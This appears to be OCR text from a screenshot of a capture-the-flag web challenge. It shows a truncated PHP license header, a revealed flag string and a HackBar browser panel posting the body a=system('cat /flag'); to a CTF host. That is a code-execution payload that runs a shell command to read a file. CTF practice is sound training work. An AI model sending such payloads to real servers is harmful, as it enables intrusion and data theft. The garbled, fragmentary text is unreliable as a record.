 This program is free software; you can redistribute it and/or modify it unde
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions abo
flag{1234e0f77e160d6bf527c549e4f04a5d} �▯�▯�k
元素 控制台 来源 网络 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://bd29ffe0.lxctf.net/public/3b58a9545013e88c7186db11bb158c44.php
enctype
Enable POST application/x-www-form-urlencoded
Body
a=system('cat /flag');